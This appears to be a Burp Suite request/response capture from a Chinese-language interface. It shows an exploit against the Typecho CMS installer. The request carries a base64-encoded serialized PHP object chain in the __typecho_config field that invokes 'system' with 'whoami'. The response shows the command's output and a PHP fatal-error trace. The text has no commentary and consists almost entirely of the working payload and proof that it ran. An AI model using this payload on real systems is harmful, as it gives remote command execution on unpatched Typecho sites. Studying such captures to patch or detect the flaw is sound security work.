 发送 取消 < > 目标: http://localhost
请求
Raw 参数 头 Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 773
Referer: http://localhost/
Cookie: 40a9ddce0fe1c31a1034e8aba610d59d__typecho_uid=1;
40a9ddce0fe1c31a1034e8aba610d59d__typecho_authCode=%24T%24TN6KHUJNP5
f4b6a12361601b46797aa79107964b7;
40a9ddce0fe1c31a1034e8aba610d59d__typecho_first_run=1;
PHPSESSID=qia5uqkpujrislvdr4sqcm5qi6; __typecho_lang=zh_CN
Connection: close
Upgrade-Insecure-Requests: 1
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp
7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZ
WNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1OntzOjQ6ImxpbmsiO3M6NDoib
GluayI7czo1OiJ0aXRsZSI7czo1OiJ0aXRsZSI7czo0OiJkYXRlIjtpOjE1NTk3NDUxNDY7czo
2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVja
G9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO3M6Njoid2
hvYW1pIjt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfZmlsdGVyIjthOjE6e2k6MDtzOj
Y6InN5c3RlbSI7fX1zOjg6ImNhdGVnb3J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX1JlcX
Vlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY
3JlZW5OYW1lIjtzOjY6Indob2FtaSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRl
ciI7YToxOntpOjA7czo2OiJzeXN0ZW0iO319fX19fXM6NjoicHJlZml4IjtzOjg6InR5cGVja
G9fIjt9
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
<div class="typecho-install-patch">
<h1>Typecho</h1>
<ol class="path">
<li><span>1</span>欢迎使用</li>
<li><span>2</span>初始化配置</li>
<li><span>3</span>开始安装</li>
<li class="current"><span>4</span>安装成功</li>
</ol>
</div>
<div class="container">
<div class="row">
<div class="col-mb-12 col-tb-8 col-tb-offset-2">
<div class="column-14 start-06 typecho-install">
yoga\yoga
<br />
<font size='1'><table class='xdebug-error xe-fatal-error' dir='ltr' border='1' cellspacing='0'
cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color:
#cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Fatal error: Method
Typecho_Feed::__toString() must not throw an exception, caught Error: Cannot use
object of type Typecho_Request as array in
E:\www\WWW\typecho\var\Typecho\Db.php on line <i>0</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th
align='left' bgcolor='#eeeeec'>Function</th><th align='left'
? < + > yoga 2比赛
2,757字节 | 381毫秒